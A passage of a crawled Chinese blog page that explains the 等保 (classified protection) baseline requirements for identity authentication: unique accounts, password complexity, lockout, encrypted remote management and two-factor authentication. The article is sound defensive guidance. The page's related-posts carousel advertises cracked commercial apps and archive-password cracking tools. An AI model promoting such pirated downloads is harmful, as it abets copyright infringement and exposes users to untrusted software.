

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://itlao5.com/wp/4975.html
body_size: 17997
content:
<!DOCTYPE html><html lang="zh-Hans"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link media="all" href="https://itlao5.com/wp-content/cache/autoptimize/css/autoptimize_efc692fa76695cfe0203c4cf00a244fc.css" rel="stylesheet"><title>网络安全等级保护基本要求安全计算环境之身份鉴别 - IT老五</title><meta name="description" content="网络安全等级保护基本要求分为技术要求和管理要求，其中技术要求包括安全物理环境、安全通信网络、安全区域边界、安全计算环境和安全管理中心；管理要求包括安全管理制度、安全管理机构、安全管理人员、安全建设管理和安全运维管理。" /><meta name="keywords" content="安全,网络安全,安全等保" /> <script type="application/ld+json">{
	"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
	"@id": "https://itlao5.com/4975.html",
	"appid": "DXEmAf3FPHbHdP99",
	"title": "网络安全等级保护基本要求安全计算环境之身份鉴别",
	"images": ["https://image.3001.net/images/20200418/1587192012_5e9aa0cc91366.png!small"],
	"description": "网络安全等级保护基本要求分为技术要求和管理要求，其中技术要求包括安全物理环境、安全通信网络、安全区域边界、安全计算环境和安全管理中心；管理要求包括安全管理制度、安全管理机构、安全管理人员、安全建设管理和安全运维管理。",
	"pubDate": "2020-04-08T22:22:27",
	"upDate": "2021-03-16T10:30:10",
}</script><meta property="og:type" content="acticle"><meta property="og:locale" content="zh-Hans" /><meta property="og:title" content="网络安全等级保护基本要求安全计算环境之身份鉴别" /><meta property="og:author" content="FreeBuf" /><meta property="og:image" content="https://image.3001.net/images/20200418/1587192012_5e9aa0cc91366.png!small" /><meta property="og:site_name" content="IT老五"><meta property="og:description" content="网络安全等级保护基本要求分为技术要求和管理要求，其中技术要求包括安全物理环境、安全通信网络、安全区域边界、安全计算环境和安全管理中心；管理要求包括安全管理制度、安全管理机构、安全管理人员、安全建设管理和安全运维管理。" /><meta property="og:url" content="https://itlao5.com/4975.html" /><meta property="og:release_date" content="2020-04-08 22:22:27" /><link rel="shortcut icon" href="https://itlao5.com/wp-content/uploads/2023/10/2023101908223441.png"><link rel="apple-touch-icon" sizes="114x114" href="https://itlao5.com/wp-content/uploads/2023/10/2023101908224417.jpg" /><link rel="pingback" href="https://itlao5.com/xmlrpc.php"><meta name='robots' content='max-image-preview:large' /><link rel='stylesheet' id='dashicons-css' href='https://itlao5.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='iconfontd-css' href='https://at.alicdn.com/t/font_2610490_yb54mb7o2lb.css?ver=2022/12/02' type='text/css' media='all' /> <script type="text/javascript" src="https://itlao5.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="canonical" href="https://itlao5.com/4975.html" /><link rel="icon" href="https://itlao5.com/wp-content/uploads/2019/02/cropped-lao5222-32x32.png" sizes="32x32" /><link rel="icon" href="https://itlao5.com/wp-content/uploads/2019/02/cropped-lao5222-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://itlao5.com/wp-content/uploads/2019/02/cropped-lao5222-180x180.png" /><meta name="msapplication-TileImage" content="https://itlao5.com/wp-content/uploads/2019/02/cropped-lao5222-270x270.png" /> <script>!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"https://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"Je0RiDDqNx7RMOeK",ck:"Je0RiDDqNx7RMOeK"});</script></head><body class="wp-singular post-template-default single single-post postid-4975 single-format-standard wp-theme-begin" ontouchstart=""><div id="page" class="hfeed site"><header id="masthead" class="site-header da site-header-s nav-extend"><div id="header-main" class="header-main"><nav id="header-top" class="header-top dah nav-glass"><div class="nav-top dah"><div id="user-profile"><div class="greet-top bgt"><div class="user-wel bgt">欢迎光临！</div></div><div class="login-reg login-admin"><div class="nav-set"><div class="nav-login-l"> <a href="https://itlao5.com/wp-login.php"><i class="be be-personoutline"></i>登录</a></div></div><div class="nav-set"><div class="nav-reg nav-reg-no"> <a class="hz" href="https://itlao5.com/wp-login.php?action=register"><i class="be be-timerauto"></i>注册</a></div><div class="clear"></div></div></div></div><div class="nav-menu-top dah"><div class="menu-top-container"><ul id="menu-top" class="top-menu"><li id="menu-item-10271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10271 mega-menu menu-max-col"><a target="_blank" href="https://itlao6.com">新站点</a></li><li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-632 mega-menu menu-max-col"><a target="_blank" href="https://www.jianshu.com/u/858b1035f89e">简书</a></li><li id="menu-item-1701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1701 mega-menu menu-max-col"><a target="_blank" href="https://weibo.com/u/3018349767">微博</a></li><li id="menu-item-659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-659 mega-menu menu-max-col"><a target="_blank" href="https://blog.csdn.net/andy_5826_liu">CSDN</a></li><li id="menu-item-808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-808 mega-menu menu-max-col"><a target="_blank" href="https://github.com/ThinkinLiu">GitHub</a></li><li id="menu-item-867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-867 mega-menu menu-max-col"><a href="https://itlao5.com/wp-content/uploads/2019/03/qrcode_for_gh_0d661163a5b1_258.jpg">微信公众号</a></li><li id="menu-item-10503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10503 mega-menu menu-max-col"><a href="https://itlao5.com/vhelp">资源求助</a></li></ul></div></div></div></nav><div id="menu-container" class="da menu-glass"><div id="navigation-top" class="bgt menu_c"><div class="menu-login-box"> <span class="menu-login menu-login-btu nav-ace menu-login-reg-btu"><div id="user-profile"><div class="greet-top bgt"><div class="user-wel bgt">欢迎光临！</div></div><div class="login-reg login-admin"><div class="nav-set"><div class="nav-login-l"> <a href="https://itlao5.com/wp-login.php"><i class="be be-personoutline"></i>登录</a></div></div><div class="nav-set"><div class="nav-reg nav-reg-no"> <a class="hz" href="https://itlao5.com/wp-login.php?action=register"><i class="be be-timerauto"></i>注册</a></div><div class="clear"></div></div></div></div> </span></div> <span class="nav-search"></span><div class="logo-site logo-txt"><p class="site-title"> <a href="https://itlao5.com/"> <span class="logo-small"><img src="https://itlao5.com/wp-content/uploads/2023/10/2023101908223441.png" alt="IT老五" /></span> IT老五 </a></p><p class="site-description clear-small">互联网资源共享平台</p></div><div id="site-nav-wrap" class="site-nav-wrap-left"><div id="sidr-close"><div class="toggle-sidr-close bgt"><span class="sidr-close-ico bgt"></span></div><div class="mobile-login-but bkxy"><div class="mobile-login-author-back"><img src="https://tva3.sinaimg.cn/mw690/0086QeOHly1h46e1ys9gcj30a002s74d.jpg" alt="bj"/></div> <span class="mobile-login-l bk"><a href="https://itlao5.com/wp-login.php" title="Login">登录</a></span> <span class="mobile-login-reg"><a class="hz bk" href="https://itlao5.com/wp-login.php?action=register">注册</a></span></div></div><nav id="site-nav" class="main-nav nav-ace"><div id="navigation-toggle" class="menu-but bars"><div class="menu-but-box"><div class="heng"></div></div></div><div class="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95-container"><ul id="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95" class="down-menu nav-menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10 mega-menu menu-max-col"><a href="https://itlao5.com">首页</a></li><li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-782 mega-menu menu-max-col"><a href="https://itlao5.com/category/it/">互联网</a><ul class="sub-menu"><li id="menu-item-1700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1700 mega-menu menu-max-col"><a href="https://itlao5.com/category/it/">互联网</a></li><li id="menu-item-1102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1102 mega-menu menu-max-col"><a href="https://itlao5.com/category/zixun/">业界资讯</a></li></ul></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27 mega-menu menu-max-col"><a href="https://itlao5.com/category/dev/">开发&amp;源码</a><ul class="sub-menu"><li id="menu-item-466" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-466 mega-menu menu-max-col"><a href="https://itlao5.com/category/tools/">工具&amp;方法</a></li><li id="menu-item-1699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1699 mega-menu menu-max-col"><a href="https://itlao5.com/category/dev/">开发&amp;源码</a></li><li id="menu-item-4728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4728 mega-menu menu-max-col"><a href="https://itlao5.com/category/dev/github/">Github推荐</a></li></ul></li><li id="menu-item-2160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2160 mega-menu menu-max-col"><a target="_blank" href="https://v.itlao5.com">免VIP影视</a></li><li id="menu-item-1780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1780 mega-menu menu-max-col"><a target="_blank" href="https://dwz.itlao5.com">短网址生成</a></li><li id="menu-item-10823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10823 mega-menu menu-max-col"><a href="https://t.itlao5.com">在线工具箱</a></li><li id="menu-item-1705" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1705 mega-menu menu-max-col"><a href="https://itlao5.com/993.html">友链</a></li></ul></div><div id="overlay"></div></nav></div><div class="clear"></div></div></div></div></header><div id="search-main" class="da"><div class="off-search-a"></div><div class="search-wrap bgt fadeInDown animated"><ul class="search-tabs"><li class="searchwp"><a href=".search-wp">站内</a></li><li class="searchbaidu"><a href=".search-baidu">百度</a></li><li class="searchgoogle"><a href=".search-google">谷歌</a></li><li class="searchbing"><a href=".search-bing">必应</a></li><li class="searchsogou"><a href=".search-sogou">搜狗</a></li><li class="search360"><a href=".search-360">360</a></li></ul><div class="clear"></div><div class="search-wp tab-search searchbar da"><form method="get" id="searchform-so" autocomplete="off" action="https://itlao5.com/"> <span class="search-input"> <input type="text" value="" name="s" id="so" class="bk dah search-focus wp-input" placeholder="输入关键字" required /> <button type="submit" id="searchsubmit-so" class="bk da"><i class="be be-search"></i></button> </span><div class="clear"></div></form></div><div class="search-baidu tab-search searchbar da"> <script>function g(formname) {
				var url = "https://www.baidu.com/baidu";
				if (formname.s[1].checked) {
					formname.ct.value = "2097152";
				} else {
					formname.ct.value = "0";
				}
				formname.action = url;
				return true;
			}</script> <form name="f1" onsubmit="return g(this)" target="_blank" autocomplete="off"> <span class="search-input"> <input name=word class="swap_value bk dah search-focus baidu-input" placeholder="百度一下" name="q" /> <input name=tn type=hidden value="bds" /> <input name=cl type=hidden value="3" /> <input name=ct type=hidden /> <input name=si type=hidden value="itlao5.com" /> <button type="submit" id="searchbaidu" class="search-close bk da"><i class="be be-baidu"></i></button> <input name=s class="choose" type=radio /> <input name=s class="choose" type=radio checked /> </span></form></div><div class="search-google tab-search searchbar da"><form method="get" id="searchform" action="https://cse.google.com/cse" target="_blank" autocomplete="off"> <span class="search-input"> <input type="text" value="" name="q" id="s" class="bk dah search-focus google-input" placeholder="Google" /> <input type="hidden" name="cx" value="205e3a8d72e13468b" /> <input type="hidden" name="ie" value="UTF-8" /> <button type="submit" id="searchsubmit" class="search-close bk da"><i class="cx cx-google"></i></button> </span></form></div><div class="search-bing tab-search searchbar da"><form method="get" id="searchform" action="https://www.bing.com/search" target="_blank" autocomplete="off" > <span class="search-input"> <input type="text" value="" name="q" id="s" class="bk dah search-focus bing-input" placeholder="Bing" /> <input type="hidden" name="q1" value="site:itlao5.com"> <button type="submit" id="searchsubmit" class="bk da"><i class="cx cx-bing"></i></button> </span></form></div><div class="search-360 tab-search searchbar da"><form action="https://www.so.com/s" target="_blank" id="so360form" autocomplete="off"> <span class="search-input"> <input type="text" placeholder="360搜索" name="q" id="so360_keyword" class="bk dah search-focus input-360"> <button type="submit" id="so360_submit" class="search-close bk da"><i class="cx cx-liu"></i></button> <input type="hidden" name="ie" value="utf-8"> <input type="hidden" name="src" value="zz_itlao5.com"> <input type="hidden" name="site" value="itlao5.com"> <input type="hidden" name="rg" value="1"> <input type="hidden" name="inurl" value=""> </span></form></div><div class="search-sogou tab-search searchbar da"><form action="https://www.sogou.com/web" target="_blank" name="sogou_queryform" autocomplete="off"> <span class="search-input"> <input type="text" placeholder="上网从搜狗开始" name="query" class="bk dah search-focus sogou-input"> <button type="submit" id="sogou_submit" class="search-close bk da" onclick="check_insite_input(document.sogou_queryform, 1)"><i class="cx cx-Sougou"></i></button> <input type="hidden" name="insite" value="itlao5.com"> </span></form></div><div class="clear"></div><nav class="search-nav hz"><h4 class="hz"><i class="be be-star"></i>搜索热点</h4><div class="clear"></div></nav><div class="clear"></div></div><div class="off-search-b"><div class="clear"></div></div><div class="off-search dah fadeInDown animated"></div></div><nav class="bread"><div class="be-bread"><div class="breadcrumb"><span class="seat"></span><span class="home-text"><a href="https://itlao5.com/" rel="bookmark">首页</a></span><span class="home-text"><i class="be be-arrowright"></i></span><span><a href="https://itlao5.com/category/tools/">工具&amp;方法</a></span><i class="be be-arrowright"></i><span class="current">网络安全等级保护基本要求安全计算环境之身份鉴别</span></div></div></nav><nav class="submenu-nav header-sub hz"><div class="clear"></div></nav><div id="content" class="site-content site-small site-roll"><div id="primary" class="content-area"><main id="main" class="be-main site-main p-em" role="main"><article id="post-4975"  class="ms bk post-4975 post type-post status-publish format-standard has-post-thumbnail hentry category-tools tag-6 tag-900 tag-901 brno"><header class="entry-header meta-t entry-header-c"><h1 class="entry-title">网络安全等级保护基本要求安全计算环境之身份鉴别</h1></header><div class="entry-content"><ul class="single-meta"><li class="views"><i class="be be-eye ri"></i>3,883 views</li><span class="reading-open">阅读模式</span></ul><span class="reading-close bk dah"><i class="be be-cross"></i></span><span class="s-hide"><span class="off-side"></span></span><div class="single-content"> <a href="https://itlao5.com/tag/%e7%bd%91%e7%bb%9c%e5%ae%89%e5%85%a8/">网络安全</a>等级保护基本要求分为技术要求和管理要求，其中技术要求包括安全物理环境、安全通信网络、安全区域边界、安全计算环境和安全管理中心；管理要求包括安全管理制度、安全管理机构、安全管理人员、安全建设管理和安全运维管理。</p><figure class="wp-block-image"><img alt="网络安全等级保护基本要求安全计算环境之身份鉴别" decoding="async" data-original="https://image.3001.net/images/20200418/1587192012_5e9aa0cc91366.png!small" src="https://itlao5.com/wp-content/themes/begin/img/loading.png"height="20" alt="image.png"/></figure><p>安全通用要求——安全计算环境（第三级）这一安全类共包括11个控制点，每个控制点包含的条款数如下表。</p><figure class="wp-block-image"><img alt="网络安全等级保护基本要求安全计算环境之身份鉴别" decoding="async" data-original="https://image.3001.net/images/20200418/1587191946_5e9aa08ac65e9.png!small" src="https://itlao5.com/wp-content/themes/begin/img/loading.png"height="20" alt="640.png"/></figure><p>鉴别与访问控制是信息安全领域重要的基础知识之一。信息系统中要想实现安全目标， 达到一定的防护水平，必须具备有效的鉴别与访问控制机制。常见的安全访问路径：</p><figure class="wp-block-image"><img alt="网络安全等级保护基本要求安全计算环境之身份鉴别" decoding="async" data-original="https://image.3001.net/images/20200724/1595557204.png!small" src="https://itlao5.com/wp-content/themes/begin/img/loading.png"height="20" alt=""/></figure> <a href="https://itlao5.com/tag/%e7%bd%91%e7%bb%9c%e5%ae%89%e5%85%a8/">网络安全</a>等级保护通用要求安全计算环境之<strong>身份鉴别：</strong></p><h2 class="wp-block-heading" id="h2-1"><strong>要求项</strong></h2><p><strong>a)&nbsp;应对登录的用户进行身份标识和鉴别，身份标识具有唯一性，身份鉴别信息具有复杂度要求并定期更换；</strong></p><p><strong>b)&nbsp;应具有登录失败处理功能，应配置并启用结束会话、限制非法登录次数和当登录连接超时自动退出等相关措施；</strong></p><p><strong>c)当进行远程管理时，应采取必要措施防止鉴别信息在网络传输过程中被窃听；</strong></p><p><strong>d）应采用口令、密码技术、生物技术等两种或两种以上组合的鉴别技术对用户进行身份鉴别，且其中一种鉴别技术至少应使用密码技术来实现。</strong></p><h2 class="wp-block-heading" id="h2-2"><strong>适用保护对象</strong></h2><p>网络设备、安全设备、服务器（操作系统、数据库、中间件）、终端（操作系统）、业务应用系统、系统管理软件等</p><h2 class="wp-block-heading" id="h2-3"><strong>条款导读</strong></h2><p>登录用户与系统间建立联系，本地用户必须请求本地登录进行认证，远程用户必须请求远程登录进行认证。身份认证是实体安全防护的第一道防线，条款a）要求对实体的登录用户进行身份标识和鉴别，标识是实体身份的一种计算机表达，鉴别是将实体标识和实体联系在一起的过程。</p><p>身份鉴别的类型有下列三种：</p><p><strong>单项鉴别</strong>：用户在实体上注册时，用户仅须被实体鉴别，通常是用户发送用户名和口令给实体，实体对收到的用户名和口令进行验证，确认用户名和口令由合法用户发出；</p><p><strong>双向鉴别</strong>是一种相互鉴别，其过程在单向鉴别的基础上还要增加两个步骤，如服务器向客户发送服务器名和口令，客户确认服务器身份的合法性；</p><p><strong>第三方鉴别</strong>，每个用户或实体向可信第三方发送身份标识和口令，第三方用于存储、验证标识和鉴别信息。</p><p>身份鉴别方式<strong>实体所知、实体所有和实体特征</strong>三种。</p><p>实体所知，即实体所知道的，如目前广泛采用的使用用户名和口令进行登录验证，条款a）要求登录实体的用户名具有唯一性，并提高口令强度：配置口令复杂度和定期更换口令，条款b）要求阻止口令被重复尝试的可能，使用口令登录尝试达到一定次数的账户锁定一段时间或由管理员解锁，以及当用户连接到实体后，配置相关措施保证登录连接超时后自动退出；条款c）要求在远程管理时，为防止口令嗅探攻击，对传输中的口令进行加密保护。</p><p>实体所有，即实体所拥有的物品，如钥匙、IC卡等，条款a）要求用于鉴别的物品应具有唯一性，不会被复制；</p><p>实体特征，即利用实体特征鉴别系统完成对实体的认证。实体特征鉴别系统通常由信息采集和信息识别两个部分组成，信息采集通过光学、 声学、红外等传感器作为采集设施，采集待鉴别的用户的生物特征（如指纹、虹膜等）和行为特征（声音、笔记、步态等），然后交给信息识别部分与预先采集并存储在数据库中的用户生物特征进行比对，根据比对的结果验证是否通过验证。</p><p>使用两种身份鉴别方式的组合（双因素鉴别）是常用的多因素鉴别形式，条款d）要求采用采用两种或两种以上的鉴别方式对用户进行身份鉴别，且其中一种鉴别方式基于密码技术的鉴别机制，双因素鉴别是使用<strong>实体所知、实体所有和实体特征</strong>三种鉴别方式中的两种或两种以上对同一实体进行认证，且其中一种认证方式必须基于密码技术，如用户名和口令认证（实体所知）+基于密码技术的UKey（实体所有）为典型的双因素认证方式。</p><p><strong>注：二次认证或两种鉴别方式对不同的实体认证均不等于双因素认证。</strong></p><h2 class="wp-block-heading" id="h2-4"><strong>安全防护措施</strong></h2><figure class="wp-block-image"><img alt="网络安全等级保护基本要求安全计算环境之身份鉴别" decoding="async" data-original="https://image.3001.net/images/20200418/1587192082_5e9aa112a4c51.png!small" src="https://itlao5.com/wp-content/themes/begin/img/loading.png"height="20" alt="640 (1).png"/></figure></p></div><div class="turn-small"></div><div class="content-empty"></div><footer class="single-footer"><div class="single-cat-tag dah"><div class="single-cat dah"><i class="be be-sort"></i><a href="https://itlao5.com/category/tools/" rel="category tag">工具&amp;方法</a></div></div></footer><div class="clear"></div></div></article><div class="single-tag"><ul class="be-tags"><li data-aos="zoom-in"><a href="https://itlao5.com/tag/%e5%ae%89%e5%85%a8/" rel="tag">安全</a></li><li data-aos="zoom-in"><a href="https://itlao5.com/tag/%e7%bd%91%e7%bb%9c%e5%ae%89%e5%85%a8/" rel="tag">网络安全</a></li><li data-aos="zoom-in"><a href="https://itlao5.com/tag/%e5%ae%89%e5%85%a8%e7%ad%89%e4%bf%9d/" rel="tag">安全等保</a></li></ul></div><div class="slider-rolling-box ms bk" ><div id="slider-rolling" class="owl-carousel be-rolling single-rolling"><div id="post-10980" class="scrolling-img post-10980 post type-post status-publish format-standard has-post-thumbnail hentry category-tools category-905 brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10980.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2025/04/cfcd208495d565ef66e7dff9f98764da-11-280x210.png" class="attachment-content size-content wp-post-image" alt="🚀网页复制被锁？这个神器让你秒变「Ctrl+C 大师」！" decoding="async" fetchpriority="high" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10980.html" rel="bookmark">🚀网页复制被锁？这个神器让你秒变「Ctrl+C 大师」！</a></h2><div class="clear"></div></div><div id="post-10977" class="scrolling-img post-10977 post type-post status-publish format-standard has-post-thumbnail hentry category-tools category-905 tag-ai tag-1372 tag-1419 brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10977.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2025/04/cfcd208495d565ef66e7dff9f98764da-10-280x210.png" class="attachment-content size-content wp-post-image" alt="AI 美妆黑科技！醒图破解版全功能免费解锁！" decoding="async" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10977.html" rel="bookmark">AI 美妆黑科技！醒图破解版全功能免费解锁！</a></h2><div class="clear"></div></div><div id="post-10971" class="scrolling-img post-10971 post type-post status-publish format-standard has-post-thumbnail hentry category-tools category-905 tag-1196 tag-1372 tag-1417 tag-p brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10971.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2025/04/cfcd208495d565ef66e7dff9f98764da-7-280x210.png" class="attachment-content size-content wp-post-image" alt="🔥免费解锁「美图秀秀」全 VIP！PC安卓苹果全平台支持，这波操作太绝了！" decoding="async" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10971.html" rel="bookmark">🔥免费解锁「美图秀秀」全 VIP！PC安卓苹果全平台支持，这波操作太绝了！</a></h2><div class="clear"></div></div><div id="post-10966" class="scrolling-img post-10966 post type-post status-publish format-standard has-post-thumbnail hentry category-905 category-tools tag-1405 tag-1413 tag-1416 tag-274 brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10966.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2025/04/cfcd208495d565ef66e7dff9f98764da-6-280x210.png" class="attachment-content size-content wp-post-image" alt="剪映全平台2025最新全解锁版：手机+PC｜从零基础到爆款创作" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10966.html" rel="bookmark">剪映全平台2025最新全解锁版：手机+PC｜从零基础到爆款创作</a></h2><div class="clear"></div></div><div id="post-10956" class="scrolling-img post-10956 post type-post status-publish format-standard has-post-thumbnail hentry category-it category-dev category-tools category-905 tag-1112 tag-1414 tag-1415 brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10956.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2025/04/cfcd208495d565ef66e7dff9f98764da-280x210.png" class="attachment-content size-content wp-post-image" alt="忘记压缩包密码别慌！4 款免安装便携破解工具亲测有效（附下载）" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10956.html" rel="bookmark">忘记压缩包密码别慌！4 款免安装便携破解工具亲测有效（附下载）</a></h2><div class="clear"></div></div><div id="post-10950" class="scrolling-img post-10950 post type-post status-publish format-standard has-post-thumbnail hentry category-it category-tools category-905 tag-1413 tag-1307 tag-1371 tag-1399 tag-1411 brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10950.html"><img width="280" height="142" src="https://itlao5.com/wp-content/uploads/2025/04/2025040502153545-280x142.jpg" class="attachment-content size-content wp-post-image" alt="🔥 安卓用户救星来了 ——「轻启动」，三招终结广告困扰，让手机重回丝滑巅峰！" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10950.html" rel="bookmark">🔥 安卓用户救星来了 ——「轻启动」，三招终结广告困扰，让手机重回丝滑巅峰！</a></h2><div class="clear"></div></div><div id="post-10876" class="scrolling-img post-10876 post type-post status-publish format-standard has-post-thumbnail hentry category-tools category-905 tag-tiktok tag-601 brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10876.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2024/08/1e4eaed7151ad9b278f6bdfd96b9fe56-280x210.png" class="attachment-content size-content wp-post-image" alt="全新升级！TikTok v35.9.4（抖音国际版）解锁全球短视频，创意无限！" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10876.html" rel="bookmark">全新升级！TikTok v35.9.4（抖音国际版）解锁全球短视频，创意无限！</a></h2><div class="clear"></div></div><div id="post-10868" class="scrolling-img post-10868 post type-post status-publish format-standard has-post-thumbnail hentry category-tools category-905 tag-vip tag-1405 tag-1406 brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10868.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2024/08/2024082011130620-280x210.jpg" class="attachment-content size-content wp-post-image" alt="最新【剪映】破解版，视频剪辑最强利器VIP破解" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10868.html" rel="bookmark">最新【剪映】破解版，视频剪辑最强利器VIP破解</a></h2><div class="clear"></div></div><div id="post-10862" class="scrolling-img post-10862 post type-post status-publish format-standard has-post-thumbnail hentry category-tools category-905 tag-mac tag-1402 tag-aiseesoft brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10862.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2024/08/20230511agwg8-280x210.png" class="attachment-content size-content wp-post-image" alt="Aiseesoft Mac Video Converter Ultimate For Mac 视频转换软件 v10.5.28.20291 破解版" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10862.html" rel="bookmark">Aiseesoft Mac Video Converter Ultimate For Mac 视频转换软件 v10.5.28.20291 破解版</a></h2><div class="clear"></div></div><div id="post-10812" class="scrolling-img post-10812 post type-post status-publish format-standard has-post-thumbnail hentry category-tools category-905 tag-1378 tag-zlibrary tag-1242 brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10812.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2024/05/2024051301541350-280x210.png" class="attachment-content size-content wp-post-image" alt="【5.16可用】Zlibrary：全球最大数字图书馆，超1200万本电子书8000万期刊文章免费下载！zlibrary镜像网站地址" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10812.html" 